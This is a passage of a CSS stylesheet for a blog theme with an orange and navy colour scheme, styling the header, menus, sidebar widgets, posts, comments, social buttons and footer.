table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3, .feed-links {
display: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #000;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivfB-k7o6_nt0dktLAdx6-ocoU8fiUHYM8H6w4AaWK5S_A8oXGR8rfUsnUqeLEOXkkmY0cTw7hRx2N3d2Omo3ZPp76zCHrl6rzd1elTwE40HY5ZMOXs1jbGGlvZrlY9C6Gy6qz6aPLzBg/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSMg_JAVGxSH54Xjzyde_MU_OlQZVi2hEHbFjlhAN_GEAdzSfHXDeUv-SDdQ07SpHLbRu2NIxPX_8oCLeN24HhyphenhyphenL-cmjSd3-ZpHkNmTDSJZWqM1PcUqQ30bfD5BlzW2PQanOm9GPbPKsY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #414141;
font-family:'Merriweather', serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ebebeb;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#efefef;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 32%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
display: block;
height: 80px;
background: #fff;
z-index: 999999;
border-bottom: 1px solid #ededed;
padding: 10px 0;
}
#header-wrap {
margin-left: auto;
margin-right: auto;
margin-top: 0;
margin-bottom: 0;
}
#header-wrap h1 {
color: #131313;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
text-shadow: 1px 1px 0 #eee;
}
#header-wrap .description {
letter-spacing: 2px;
text-transform: capitalize;
}
#header-wrapper img {
border: 0 none;
background: none;
width: auto;
height: auto;
margin: 0 auto;
}
.headerleft-wrap {
float: left;
margin: 0;
padding: 0;
max-width: 280px;
}
.headerright-wrap {
float: right;
margin: 0;
padding: 0;
}
#headerleft {
display: inline;
float: left;
}
.slicknav_menu {
display:none;
}
.slicknav_menu {
background:#ffffff;
padding:0 10px;
position: absolute;
right: 0;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Oswald;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ff7f00;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:28px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: auto;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #ff7f00
}
#menu ul > li > a {
color: #000;
font-size: 15px;
font-weight: 400;
line-height: 80px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-bottom: 1px solid rgba(0,0,0,.05);
border-top: 1px solid rgba(0,0,0,.05);
}
.sidebar h2 {
background: #ff7f00;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin:0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding:10px 20px 10px;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#ff7f00;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
margin: 12px 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 29px;
font-size: 20px;
font-weight: 400;
letter-spacing: 1px;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.item .post-body, .static_page .post-body {
color: #414141;
font-size: 15px;
line-height: 26px;
overflow: hidden;
}
.post-body ul, .post-body ol {
padding: 0 2.5em;
margin: .5em 0;
line-height: 1.5;
}
.post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5;
}
.wrapperwha12 {
position: relative;
overflow: hidden;
}
.corner-ribbon.blue {
background: #ff7f00;
color: rgba(255,255,255,0.8);
}
.corner-ribbon.top-right {
top: -15px;
position: absolute;
right: -85px;
text-align: center;
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
z-index: 1;
}
.corner-ribbon {
width: 200px;
height: 50px;
background: #e43;
padding: 0.9em 0em 0em 0.5em;
margin: 0.1em;
text-align: center;
line-height: 60px;
letter-spacing: 1px;
color: #353a43;
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.corner-ribbon .fa {
font-size: 2em;
text-align: center;
color: #FFF;
color: rgba(255, 255, 255, 0.8);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.corner-ribbon i {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: 0.3s ease;
transition: 0.3s ease;
}
.corner-ribbon:hover i {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
color: #000;
}
#first-post .block-image {
float: none;
width: 100%;
height: 380px;
clear:both;
}
#first-post .block-image .thumb, #first-post .block-image a {
height:380px;
}
#first-post article {
padding:0 10px 10px;
border: 1px solid rgba(0, 0, 0, 0.07);
border-top:0;
}
#first-post .post {
border-top:0;
box-shadow: none;
text-align:center;
}
#first-post .post h2 {
line-height: 29px;
font-size: 24px;
letter-spacing: 2px;
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0 0 10px;
}
.breadcrumbs i {
color: #ff7f00;
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: #ff7f00;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: #ff7f00;
}
.block-image {
float: left;
width: 250px;
height: 250px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 250px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
margin: 10px 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post .post-labels {
color: #fff;
background: #ff7f00;
display: inline-block;
padding: 6px 10px 4px 10px;
border-radius: 2px;
}
#meta-post .post-labels a {
color: #fff;
text-transform: uppercase;
font-family: oswald;
letter-spacing: 1.5px;
font-size: 12px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #414141;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 24px;
text-align:justify;
}
.item .post-body img, .static_page .post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.other-meta {
background: #fff;
display: block;
color: #666;
font-style: italic;
overflow: hidden;
font-size: 13px;
padding: 10px 0;
}
.other-meta .other-meta-desc a {
position: relative;
color: #ff7f00;
padding: 0 10px 0 0;
font-style: normal;
}
.other-meta .other-meta-desc {
float: left;
display: inline-block;
}
.other-meta .other-meta-read {
float: right;
display: inline-block;
line-height: 2;
}
.other-meta .other-meta-read a {
color:#ff7f00;
}
.other-meta-desc img {
height: 28px;
width: 28px;
margin: 0 7px 0 0;
border-radius: 100%;
transition: all .3s;
}
.other-meta .other-space {
font-size: 8px !important;
padding: 0 10px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 10px;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .showpageOf {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #192b33;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
font-family:Oswald;
float: left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ff7f00;
text-decoration: none;
color: #fff;
}
.showpageOf {
float: right!important;
margin: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.share-box {
position: relative;
padding: 10px 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
font-family:Oswald;
}
.social-btns .btn,
.social-btns .btn:before,
.social-btns .btn .fa {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
}
.social-btns .btn:before {
top: 90%;
left: -110%;
}
.social-btns .btn .fa {
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.social-btns .btn.facebook:before {
background-color: #3b5998;
}
.social-btns .btn.facebook .fa {
color: #3b5998;
}
.social-btns .btn.twitter:before {
background-color: #3cf;
}
.social-btns .btn.twitter .fa {
color: #3cf;
}
.social-btns .btn.google:before {
background-color: #dc4a38;
}
.social-btns .btn.google .fa {
color: #dc4a38;
}
.social-btns .btn.dribbble:before {
background-color: #CA2127;
}
.social-btns .btn.dribbble .fa {
color: #CA2127;
}
.social-btns .btn.skype:before {
background-color: rgba(0,119,181,0.7);
}
.social-btns .btn.skype .fa {
color: rgba(0,119,181,0.7);
}
.social-btns .btn:focus:before,
.social-btns .btn:hover:before {
top: -10%;
left: -10%;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
color: #fff;
-webkit-transform: scale(1);
transform: scale(1);
}
.social-btns {
float: right;
padding: 0;
padding-top: 0;
}
.social-btns .btn {
display: inline-block;
background-color: #fff;
padding: 10px 12px;
margin: 0 10px;
text-align: center;
position: relative;
overflow: hidden;
border-radius: 28%;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
opacity: 0.99;
}
.social-btns .btn:before {
content: '';
width: 120%;
height: 120%;
position: absolute;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.social-btns .btn .fa {
font-size: 20px;
vertical-align: middle;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.ty-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: 'Oswald';
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
#related-posts {
float: left;
width: auto;
padding:10px;
}
#related-posts a {
}
#related-posts h4 {
background: none;
font: 14px 'Oswald', sans-serif;
padding: 3px;
color: #000;
text-transform: uppercase;
font-weight: 300;
letter-spacing: 2px;
}
#related-posts .related_img {
margin: 0;
object-fit: cover;
width: 100%;
height: 100px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#related-title {
color: #000;
text-align: center;
text-transform: capitalize;
padding: 0px 5px 10px;
font-size: 12px;
font-family:Oswald;
letter-spacing:1.5px;
}
.ty-re-li {
float: left;
display: inline-block;
width: 31.3%;
margin-right: 15px;
}
.ty-relate .ty-re-li:last-child {
margin-right: 0;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 15px 0 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 25px;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 100%;
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5;
font-family: Oswald;
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #ff7f00;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #ff7f00
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/* ######## Footer Social Css ######################### */
.footer-extra {
padding:0;
background-color: #ff7f00;
}
#social-footer {
float: none;
clear: both;
position: relative;
display: block;
margin: 0 auto;
}
.social-ico ul {
overflow: hidden;
padding:0;
text-align:center;
}
.social-ico ul > li {
display: inline-block;
padding: 0
}
.social-ico ul > li > a {
line-height: 50px;
display: inline-block;
float: left;
color: #303030;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 4px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
#social-footer  ul > li {
margin-left: 0;
}
#social-footer  ul > li > a {
display:block;
float: none;
padding: 10px;
text-align: left;
}
#social-footer  ul > li > a:before {
width: 50px;
height: 50px;
line-height: 50px;
text-align: center;
color: #fff;
margin-right: 15px;
display: inline-block;
float: left;
font-size: 22px;
}
#social-footer ul > li:hover > a {
color: #fff
}
.social-item-name {
display: block;
color: #fff;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-transform: capitalize;
font-family: Roboto;
font-weight: bold;
}
/* ######## Footer Menu Css ######################### */
.foot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
text-align:center;
}
.foot-menu ul li {
display: inline-block;
float: none;
list-style: none;
}
.foot-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#ebebeb;
}
/* ######## Footer Credits Css ######################### */
#ty_footer {
background: #192b33;
color: #BABABA;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 30px 0px;
}
.ty_copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color: #f4f4f4;
}
.ty_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.featured-widget {
margin: 0 auto;
}
.featured-widget .widget-content {
}
.featured-widget ul {
margin: 0;
padding: 0;
}
.featured-widget ul li {
margin:0;
padding: 10px 0;
list-style: none;
position: relative;
overflow: hidden;
border-top: 1px solid #f2f2f2;
}
.featured-widget ul li:last-child {
margin:0;
}
.featured-widget ul li .feat-thumb {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
object-fit:cover;
transition: all .38s ease-in-out;
}
.featured-widget ul li .rec-thumb{
width: 80px;
height: 60px;
position: relative;
display: block;
}
.featured-widget .widget-content ul li .post-panel {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.featured-widget .widget-content ul li .post-panel a {
color: #000;
}
.featured-widget .widget-content ul li .post-panel .feat-title {
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-size: 13px;
line-height: 1.6;
margin: 0 0 2px;
padding: 0;
}
.featured-widget .widget-content ul li .post-panel .feat-post-footer {
font-size:12px;
color:#bdbdbd;
}
.featured-widget ul li:hover .rec-thumb {
transform: scale(1.1);
}
.other-space {
font-size: 8px !important;
padding: 0 10px;
}
#adwidegt1 .widget, #adwidegt2 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
#adwidegt1 .widget {
margin: 15px auto 0 !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, .post-author-widget {
display:none;
visibility:hidden;
}
#ads-blog{display:none;visibility:hidden;}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ff7f00;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family: Oswald;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ff7f00;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:Oswald;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
